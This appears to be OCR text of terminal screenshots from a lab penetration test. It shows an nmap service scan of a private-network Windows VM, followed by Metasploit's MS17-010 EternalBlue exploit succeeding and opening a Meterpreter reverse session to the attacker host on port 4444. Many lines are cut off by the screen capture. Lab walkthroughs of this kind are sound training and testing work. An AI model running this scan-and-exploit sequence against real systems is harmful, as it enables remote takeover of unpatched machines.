 root@kali: ~
文件 动作 编辑 查看 帮助
s, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 2.34 seconds
┌──(root㉿kali)-[~]
└─# nmap -sV 192.168.184.144 -p 0-10000
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-21 06:53 EDT
Nmap scan report for 192.168.184.144
Host is up (0.00032s latency).
Not shown: 9996 closed tcp ports (reset)
PORT     STATE SERVICE       VERSION
23/tcp   open  telnet        Microsoft Windows XP telnetd
135/tcp  open  msrpc         Microsoft Windows RPC
139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
445/tcp  open  microsoft-ds  Microsoft Windows 7 - 10 microsoft-d
orkgroup: WORKGROUP)
3389/tcp open  ms-wbt-server?
MAC Address: 00:0C:29:DF:B4:AD (VMware)
Service Info: Host: WIN-LMTOB0PM1AV; OSs: Windows XP, Windows; CPE
e:/o:microsoft:windows_xp, cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results a
tps://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 88.06 seconds
┌──(root㉿kali)-[~]
└─#
Ne
Nessus
VScode
root@kali: ~
文件 动作 编辑 查看 帮助
heck
[+] 192.168.184.144:445   - Host is likely VULNERABLE to MS17-010! - Wi
ndows 7 Ultimate 7600 x64 (64-bit)
[*] 192.168.184.144:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.184.144:445 - The target is vulnerable.
[*] 192.168.184.144:445 - Connecting to target for exploitation.
[+] 192.168.184.144:445 - Connection established for exploitation.
[+] 192.168.184.144:445 - Target OS selected valid for OS indicated by
SMB reply
[*] 192.168.184.144:445 - CORE raw buffer dump (23 bytes)
[*] 192.168.184.144:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55
6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.184.144:445 - 0×00000010  74 65 20 37 36 30 30
te 7600
[+] 192.168.184.144:445 - Target arch selected valid for arch indicated
by DCE/RPC reply
[*] 192.168.184.144:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.184.144:445 - Sending all but last fragment of exploit pack
et
[*] 192.168.184.144:445 - Starting non-paged pool grooming
[+] 192.168.184.144:445 - Sending SMBv2 buffers
[+] 192.168.184.144:445 - Closing SMBv1 connection creating free hole a
djacent to SMBv2 buffer.
[*] 192.168.184.144:445 - Sending final SMBv2 buffers.
[*] 192.168.184.144:445 - Sending last fragment of exploit packet!
[*] 192.168.184.144:445 - Receiving response from exploit packet
[+] 192.168.184.144:445 - ETERNALBLUE overwrite completed successfully
(0×C000000D)!
[*] 192.168.184.144:445 - Sending egg to corrupted connection.
[*] 192.168.184.144:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.184.144
[*] Meterpreter session 7 opened (192.168.184.133:4444 → 192.168.184.1
44:49177) at 2023-10-21 06:52:44 -0400
[+] 192.168.184.144:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=-=-=
[+] 192.168.184.144:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=
-=-=-=-=-=-=-=
[+] 192.168.184.144:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=-=-=
meterpreter > ps
Process List
============